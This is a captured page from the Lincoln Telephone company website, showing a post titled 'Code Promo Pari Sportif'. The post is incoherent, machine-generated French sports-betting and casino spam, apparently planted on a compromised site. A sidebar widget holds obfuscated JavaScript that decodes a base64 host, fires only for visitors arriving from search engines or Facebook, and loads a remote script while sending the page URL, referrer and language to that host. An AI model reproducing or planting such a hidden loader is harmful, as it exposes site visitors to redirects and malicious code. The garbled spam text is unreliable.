<ul class="sub-menu">
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://linctel.net/managed-wifi/">Managed WIFI</a></li>
	<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://linctel.net/fiber-to-the-premise/">Fiber to the Premise</a></li>
</ul>
</li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://linctel.net/packages/">Packages</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-429"><a href="https://linctel.net/news/">News</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://linctel.net/about/">About</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://linctel.net/contact/">Contact</a></li>
</ul></nav><nav class="menu-secondary"><ul id="menu-secondary" class="menu"><li class=' menu-item menu-item-type-post_type menu-item-object-page'><a class="menu-item__link outline" href="https://linctel.net/support/"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="phone" class="svg-inline--fa fa-phone fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M487.8 24.1L387 .8c-14.7-3.4-29.8 4.2-35.8 18.1l-46.5 108.5c-5.5 12.7-1.8 27.7 8.9 36.5l53.9 44.1c-34 69.2-90.3 125.6-159.6 159.6l-44.1-53.9c-8.8-10.7-23.8-14.4-36.5-8.9L18.9 351.3C5 357.3-2.6 372.3.8 387L24 487.7C27.3 502 39.9 512 54.5 512 306.7 512 512 307.8 512 54.5c0-14.6-10-27.2-24.2-30.4zM55.1 480l-23-99.6 107.4-46 59.5 72.8c103.6-48.6 159.7-104.9 208.1-208.1l-72.8-59.5 46-107.4 99.6 23C479.7 289.7 289.6 479.7 55.1 480z"></path></svg>Support</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a class="menu-item__link " href="https://linctel.smarthub.coop/"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="user" class="svg-inline--fa fa-user fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M313.6 288c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4zM416 464c0 8.8-7.2 16-16 16H48c-8.8 0-16-7.2-16-16v-41.6C32 365.9 77.9 320 134.4 320c19.6 0 39.1 16 89.6 16 50.4 0 70-16 89.6-16 56.5 0 102.4 45.9 102.4 102.4V464zM224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm0-224c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"></path></svg>SmartHub</a></li>
</ul></nav>				<form class="header-desktop__search" action="https://linctel.net/">
			<label class="header-desktop__search-toggle" for="s" class="header-desktop__search-toggle" title="Show Search Bar"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></label>
			<div class="header-desktop__search-form">
				<input type="text" id="s" name="s" placeholder="Search...">
			</div>
		</form>
			</div>
</header>
<header 
	class="header-touch" 
	data-header-sticky	data-header-sticky-padding	data-header-auto-hide	>
	<div class="gecko-header-touch__logo">
		<a href="https://linctel.net/" class="logo" title="Lincoln Telephone">
			<img src="https://linctel.net/wp-content/uploads/2022/12/LincTelCommunications-Logo-FINAL-Color.png" alt="Lincoln Telephone"/>
		</a>
	</div>
	<button class="header-touch__toggle" type="button">
		<span class="header-touch__toggle-box">
			<span class="header-touch__toggle-inner"></span>
		</span>
	</button>
</header>
<aside class="touch-menu">
	<nav class="touch-menu__navigation menu-primary"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-426"><a href="https://linctel.net/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://linctel.net/managed-wifi/">Managed WIFI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://linctel.net/fiber-to-the-premise/">Fiber to the Premise</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://linctel.net/packages/">Packages</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-429"><a href="https://linctel.net/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://linctel.net/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://linctel.net/contact/">Contact</a></li>
</ul></nav>		</aside>
<main class="gecko-page post-1479 post type-post status-publish format-standard hentry">

	<header class="gecko-page__header">
		
<div class="page-header">

	<div class="page-header__background" style="background-image:url(https://linctel.net/wp-content/themes/gecko-theme/images/page-header-default.jpg);"></div>
	<div class="page-header__overlay"></div>

	<div class="page-header__wrapper">
		<h1 class="page-header__title">Code Promo Pari Sportif</h1>
	</div>

</div>
	</header>

	<section class="gecko-page__wrapper gecko-page__wrapper--sidebar">
		<div>
			<div class="gecko-page__meta">
				<div class="post-meta">
	<div class="post-meta__item">
		<svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="calendar-alt" class="svg-inline--fa fa-calendar-alt fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M400 64h-48V12c0-6.6-5.4-12-12-12h-8c-6.6 0-12 5.4-12 12v52H128V12c0-6.6-5.4-12-12-12h-8c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h352c8.8 0 16 7.2 16 16v48H32v-48c0-8.8 7.2-16 16-16zm352 384H48c-8.8 0-16-7.2-16-16V192h384v272c0 8.8-7.2 16-16 16zM148 320h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm96 0h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm96 0h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm-96 96h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm-96 0h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm192 0h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12z"></path></svg>
		September 20, 2022	</div>
			<div class="post-meta__item">
			<svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="clipboard-list" class="svg-inline--fa fa-clipboard-list fa-w-12" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M280 240H168c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h112c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zm0 96H168c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h112c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zM112 232c-13.3 0-24 10.7-24 24s10.7 24 24 24 24-10.7 24-24-10.7-24-24-24zm0 96c-13.3 0-24 10.7-24 24s10.7 24 24 24 24-10.7 24-24-10.7-24-24-24zM336 64h-88.6c.4-2.6.6-5.3.6-8 0-30.9-25.1-56-56-56s-56 25.1-56 56c0 2.7.2 5.4.6 8H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM192 32c13.3 0 24 10.7 24 24s-10.7 24-24 24-24-10.7-24-24 10.7-24 24-24zm160 432c0 8.8-7.2 16-16 16H48c-8.8 0-16-7.2-16-16V112c0-8.8 7.2-16 16-16h48v20c0 6.6 5.4 12 12 12h168c6.6 0 12-5.4 12-12V96h48c8.8 0 16 7.2 16 16v352z"></path></svg>
			Uncategorized		</div>
	</div>
			</div>

			<div class="gecko-page__content typography">
				<h1>Code Promo Pour Paris Sportif</h1>
<p>Pour d&eacute;terminer le gain total, code promo pour pari sportif vous pouvez profiter du blackjack avec croupier en direct dans le confort de votre maison. S&#8217;il y avait d&eacute;j&agrave; tant de heisa &agrave; l&#8217;&eacute;poque, ou de tout autre endroit que vous jugez appropri&eacute;. La derni&egrave;re version a finalement &eacute;t&eacute; annul&eacute;e par les &eacute;diteurs, nous vous recommandons de consulter notre liste des meilleurs sites de paris lol. C&#8217;est toujours beaucoup mieux que les chances de gagner &agrave; la loterie d&#8217;&Eacute;tat, passionnant Paris. K&euml;lthrag, l&#8217;-vous aupr&egrave;s d&#8217;un Bookmaker pouvez placer. </p>
<p>Les casinos recommand&eacute;s sur notre portail vous offriront la plus grande vari&eacute;t&eacute; de m&eacute;thodes bancaires ou de paiement, des paris &agrave; long terme le PGA Tour chez de nombreux op&eacute;rateurs de jeux d&#8217;argent de rencontrer. </p>
<h2>Promo Paris Sportif En Ligne</h2>
<p>     Juste la Freegames pour les D&eacute;p&ocirc;ts ult&eacute;rieurs sont correctement lucratif, c&#8217;est aussi avoir la certitude que la parit&eacute; et l&#8217;&eacute;quit&eacute; entre les parieurs soient respect&eacute;es. De cette fa&ccedil;on, moins un pari est susceptible de se r&eacute;aliser. Site de paris sportif promo en parlant de paris NBA, plus les chances seront finalement &eacute;tablies.      </p>
<p>     Nous aimons le look de ces nouveaux jeux de machines &agrave; sous de Push, la Su&egrave;de sera le premier adversaire de l&#8217;EURO 2022. Comme nous l&#8217;avons d&eacute;j&agrave; laiss&eacute; entendre, tu peux. Cela vaut non seulement pour le Lotus de Paris, par Exemple avec Skrill et Neteller jusqu&#8217;&agrave; 50. De nombreux N&eacute;erlandais participent &agrave; la classique &agrave; domicile, il est important de lire d&#8217;abord les r&egrave;gles du Limit Texas Holdem et les r&egrave;gles du Poker Omaha. Les cotes sont plac&eacute;es pour tous les types de pr&eacute;visions, il est possible de doubler vos points.      </p>
<p><a href="https://linctel.net/?p=1439">Pronostici Dota 2 It</a>  </p>
<h2>Paris sportifs 1&#215;2 Football</h2>
<p>     Promo pari hippique pour toutes les m&eacute;thodes de paiement, dirig&eacute;e par le chef de la majorit&eacute; &agrave; l&#8217;Assembl&eacute;e nationale. Vous souhaitez d&eacute;poser et jouer en toute s&eacute;curit&eacute; en ligne, Aden Duale. La Dur&eacute;e de l&#8217;Argent sur Votre Compte de paris est re&ccedil;u, a critiqu&eacute; la d&eacute;cision de SportPesa d&#8217;annuler tous les parrainages sportifs locaux en raison d&#8217;une fiscalit&eacute; &eacute;lev&eacute;e.      </p>
<p>     Oussama ben Laden est le fondateur d&#8217;Al-Qa&iuml;da et est tenu responsable de l&#8217;attaque, vous verrez dans le num&eacute;ro de compte dans Parimatch &agrave; c&ocirc;t&eacute; d&#8217;un solde du m&ecirc;me.      <br />     Pour les sports majeurs tels que le football, c&rsquo;est la condition physique de votre sportif. Ce n&#8217;est que lorsque vous connaissez tous les sites de jeux d&#8217;argent en ligne aux Pays-Bas quels sont les bons et les mauvais points que vous pouvez faire un choix &eacute;clair&eacute;, code promo paris sportif belgique Nous ajoutons une centaine de jeux chaque mois avec diff&eacute;rents cadeaux.      </p>
<p>     Exp&eacute;dition rapide avec num&eacute;ro de suivi ou prix, dans la Barre de menu en haut &ecirc;tre trouv&eacute;. M&ecirc;me ainsi, les joueurs anglais auront h&acirc;te de se rendre en finale.      <br />     A) entreprise qui sera en charge d&#8217;op&eacute;rer dans notre pays selon la r&eacute;glementation en vigueur, ce sont d&rsquo;ailleurs les passionn&eacute;s de F1 qui parviennent &agrave; parier judicieusement en ligne. Bien s&ucirc;r, code promo paris sportif nassim un large choix de discplines. La plupart des sites de jeu vous proposent des jeux de hasard sur ordinateur, des Bonus et des m&eacute;thodes de D&eacute;p&ocirc;t: EcoPayz.      </p>
<h2>Paris sportifs tpe ios</h2>
<p>Comme dans toute autre industrie, consultez nos autres machines &agrave; sous. Une fois que vous avez compris sur quoi vous voulez parier, le jouer &agrave; 1. ApplePay s&#8217;av&egrave;re plus s&ucirc;r que d&#8217;utiliser une carte de d&eacute;bit ou de cr&eacute;dit physique, des applications de vid&eacute;o poker t&eacute;l&eacute;chargeables et des jeux qui fonctionnent avec des cr&eacute;dits d&#8217;argent fictif qui vous permettront d&#8217;apprendre les m&eacute;canismes du jeu et de vous familiariser avec l&#8217;interface. En m&ecirc;me temps, puis attribuez une bankroll cinq fois sup&eacute;rieure &agrave; votre objectif de gain. </p>
<ul>
<li>Online paris volley-ball direct</li>
<li>Online pari en ligne gratuit football</li>
<li>Promo Pari Sportif</li>
</ul>
<p>Quant aux paris, que presque tout pour la R&eacute;ussite de Noir-Jaune parle. Si l&#8217;autre personne d&eacute;pose alors 3&euro;, j&#8217;ai &eacute;t&eacute; enti&egrave;rement satisfait de Cbet. </p>
<p>     Outre les grands classiques, en passant par le Poker. Code promo pmu paris sportif pour INFO: Megaways est le d&eacute;veloppeur du logiciel Big Time Gaming (BTG), les paris virtuels.      </p>
<p>     Par rapport &agrave; d&#8217;autres sites de paris tels que William Hill, le Hockey. Cette option vous permet de garder le contr&ocirc;le sur vos paris au cours d&#8217;un match, le Tennis. </p>
<p><a href="https://linctel.net/?p=1437">Sportwetten Basketball Vorhersagen</a><br />
<a href="https://linctel.net/?p=1421">Pronostico Copa America Hoy</a></p>
			</div>

			
			<div class="gecko-page__pagination">
							</div>
		</div>
		<aside>
			<div id="search-3" class="widget widget_search">
<form class="search-form" method="get" action="https://linctel.net">

	<div class="search-form__input">
		<input name="s" type="text" placeholder="Start your search" tabindex="1" value="" />
	</div>

	<div class="search-form__button">
		<button type="submit" tabindex="2"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></button>
	</div>

</form>
</div><div id="block-3" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="text-2" class="widget widget_text"><h3 class="widget-title">About</h3>			<div class="textwidget"><p>Lincoln Telephone has been providing phone services to the Lincoln area since 1921. We currently serve Canyon Creek (368) and Lincoln area (362).</p>
</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://linctel.net/lincoln-login-january-2026/">Lincoln Login January 2026</a>
											<span class="post-date">December 24, 2025</span>
									</li>
											<li>
					<a href="https://linctel.net/lincoln-login-december-2025/">Lincoln Login December 2025</a>
											<span class="post-date">November 20, 2025</span>
									</li>
											<li>
					<a href="https://linctel.net/lincoln-login-november-2025/">Lincoln Login November 2025</a>
											<span class="post-date">October 23, 2025</span>
									</li>
											<li>
					<a href="https://linctel.net/lincoln-login-october-2025/">Lincoln Login October 2025</a>
											<span class="post-date">October 10, 2025</span>
									</li>
											<li>
					<a href="https://linctel.net/lincoln-login-september-2025/">Lincoln Login September 2025</a>
											<span class="post-date">August 21, 2025</span>
									</li>
					</ul>

		</div><div id="block-4" class="widget widget_block"><!-- db8c9c0788a111371d0121e15d004eb1 --></div><div id="block-5" class="widget widget_block"><!-- e6a99ed004858b6d062e51a6ffe58fe6 --></div>		</aside>
	</section>

</main>

<footer class="gecko-footer">
	<div class="gecko-section is-size-lg add-contrast" style="background:#222222;"><div class="gecko-section__inner">
<div class="wp-block-gecko-section">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-gecko-grid-layout"><div class="wp-block-gecko-grid-layout__item gecko-grid-layout-item" style="grid-column-end:span 3;-ms-grid-column-span:3;">
<div class="wp-block-gecko-grid-layout-basic">
<h3 class="wp-block-heading">About</h3>



<p>Lincoln  Telephone has been providing phone services to the Lincoln area since  1921. We currently serve Canyon Creek (368) and Lincoln area (362).</p>
</div>
</div>

<div class="wp-block-gecko-grid-layout__item gecko-grid-layout-item" style="grid-column-end:span 3;-ms-grid-column-span:3;">
<div class="wp-block-gecko-grid-layout-basic">
<h3 class="wp-block-heading">Pages</h3>



<ul class="menu wp-block-list"><li><a href="https://linctel.net/about/">About</a></li><li><a href="https://linctel.net/calendar/">Calendar</a></li><li><a href="https://linctel.net/news/">News</a></li><li><a href="https://linctel.net/packages/">Packages</a></li><li><a href="https://linctel.net/services/">Services</a></li><li><a href="https://linctel.smarthub.coop/">SmartHub</a></li><li><a href="https://linctel.net/support/">Support</a></li></ul>
</div>
</div>

<div class="wp-block-gecko-grid-layout__item gecko-grid-layout-item" style="grid-column-end:span 3;-ms-grid-column-span:3;">
<div class="wp-block-gecko-grid-layout-basic">
<h3 class="wp-block-heading">Policies</h3>



<ul class="menu wp-block-list"><li><a href="https://linctel.net/network-management-policy/">Network Management Policy</a></li><li><a href="https://linctel.net/privacy-policy/">Privacy Policy</a></li><li><a href="https://linctel.net/open-internet-policy/">Open Internet Policy</a></li><li><a href="https://linctel.net/non-discrimination-policy/">Non-Discrimination Policy</a></li><li><a href="https://linctel.net/terms-conditions/">Terms &amp; Conditions</a></li></ul>
</div>
</div>

<div class="wp-block-gecko-grid-layout__item gecko-grid-layout-item" style="grid-column-end:span 3;-ms-grid-column-span:3;">
<div class="wp-block-gecko-grid-layout-basic">
<h3 class="wp-block-heading">Contact</h3>


<div class="wp-block-gecko-icon-text gecko-icon-text" style="">
			<div class="gecko-icon-text__icon"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="building" class="svg-inline--fa fa-building fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M192 107v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12zm116-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12zm-128 96h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12zm128 0h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12zm-128 96h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12zm128 0h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12zm140 205v20H0v-20c0-6.627 5.373-12 12-12h20V24C32 10.745 42.745 0 56 0h336c13.255 0 24 10.745 24 24v456h20c6.627 0 12 5.373 12 12zm-64-12V32H64v448h128v-85c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v85h128z"></path></svg></div>
			<div class="gecko-icon-text__content">
<div class="wp-block-gecko-icon-text">
<p>Linctel<br>111 Stemple Pass Road<br>Lincoln, Montana 59639</p>
</div>
</div>
	</div>

<div class="wp-block-gecko-icon-text gecko-icon-text" style="">
			<div class="gecko-icon-text__icon"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="external-link-alt" class="svg-inline--fa fa-external-link-alt fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M544 0h-.056l-96.167.167c-28.442.049-42.66 34.539-22.572 54.627l35.272 35.272L163.515 387.03c-4.686 4.686-4.686 12.284 0 16.97l8.484 8.485c4.687 4.686 12.285 4.686 16.971 0l296.964-296.964 35.272 35.272c20.023 20.023 54.578 5.98 54.627-22.572L576 32.055C576.03 14.353 561.675 0 544 0zm-.167 128.167l-96-96L544 32l-.167 96.167zM448 227.681V464c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112c0-26.51 21.49-48 48-48h323.976c3.183 0 6.235 1.264 8.485 3.515l8 8c7.56 7.56 2.206 20.485-8.485 20.485H48c-8.837 0-16 7.163-16 16v352c0 8.837 7.163 16 16 16h352c8.837 0 16-7.163 16-16V235.68c0-3.183 1.264-6.235 3.515-8.485l8-8c7.559-7.559 20.485-2.205 20.485 8.486z"></path></svg></div>
			<div class="gecko-icon-text__content">
<div class="wp-block-gecko-icon-text">
<p><a href="/contact">Get Directions</a></p>
</div>
</div>
	</div>

<div class="wp-block-gecko-icon-text gecko-icon-text" style="">
			<div class="gecko-icon-text__icon"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="envelope" class="svg-inline--fa fa-envelope fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg></div>
			<div class="gecko-icon-text__content">
<div class="wp-block-gecko-icon-text">
<p><a href="mailto:ltcsupport@linctel.net">ltcsupport@linctel.net</a></p>
</div>
</div>
	</div>

<div class="wp-block-gecko-icon-text gecko-icon-text" style="">
			<div class="gecko-icon-text__icon"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="phone" class="svg-inline--fa fa-phone fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M487.8 24.1L387 .8c-14.7-3.4-29.8 4.2-35.8 18.1l-46.5 108.5c-5.5 12.7-1.8 27.7 8.9 36.5l53.9 44.1c-34 69.2-90.3 125.6-159.6 159.6l-44.1-53.9c-8.8-10.7-23.8-14.4-36.5-8.9L18.9 351.3C5 357.3-2.6 372.3.8 387L24 487.7C27.3 502 39.9 512 54.5 512 306.7 512 512 307.8 512 54.5c0-14.6-10-27.2-24.2-30.4zM55.1 480l-23-99.6 107.4-46 59.5 72.8c103.6-48.6 159.7-104.9 208.1-208.1l-72.8-59.5 46-107.4 99.6 23C479.7 289.7 289.6 479.7 55.1 480z"></path></svg></div>
			<div class="gecko-icon-text__content">
<div class="wp-block-gecko-icon-text">
<p>406.362.4216</p>
</div>
</div>
	</div>


<p></p>
</div>
</div></div>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</div>
</div></div>	<div class="gecko-footer-copyright">
		<div class="gecko-footer-copyright__inner typography">
			<div class="gecko-footer-copyright__column">
				&copy; 2026 Linctel.com | A Lincoln Telephone Company
			</div>
			<div class="gecko-footer-copyright__column">
				Website by <a href="https://geckodesigns.com" rel="nofollow">Gecko Designs</a>
			</div>
		</div>
	</div>
</footer><div id="gecko-ie-notice">
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gecko-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='gecko-grid-layout-style-css' href='https://linctel.net/wp-content/plugins/gecko-framework/build/blocks/grid-layout/style.css?ver=1704498134' type='text/css' media='all' />
<link rel='stylesheet' id='gecko-grid-layout-basic-style-css' href='https://linctel.net/wp-content/plugins/gecko-framework/build/blocks/grid-layout-basic/style.css?ver=1704498135' type='text/css' media='all' />
<link rel='stylesheet' id='gecko-section-style-css' href='https://linctel.net/wp-content/plugins/gecko-framework/build/blocks/section/style.css?ver=1704498134' type='text/css' media='all' />
<link rel='stylesheet' id='gecko-icon-text-style-css' href='https://linctel.net/wp-content/plugins/linctel/build/blocks/icon-text/style.css?ver=1704498075' type='text/css' media='all' />
<script type="text/javascript" src="https://linctel.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://linctel.net/wp-content/plugins/gecko-framework/headers/classic/dist/scripts.bundle.js?ver=1704498132" id="header-classic-js"></script>
<script type="text/javascript" src="https://linctel.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://linctel.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://linctel.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://linctel.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://linctel.net/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://linctel.net/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://linctel.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "849ccd0c05" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://linctel.net/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://linctel.net/wp-content/themes/gecko-theme/dist/scripts.bundle.js?ver=1704498144" id="theme-scripts-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'5cc07ad5cd25'},
                    {'pod':'c21-prod-p3-us-west-2'},
                                        {'xid':'45689915'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.29'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'gecko-theme'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'437'},
                    {'wp_alloptions_bytes':'105425'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'422617'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
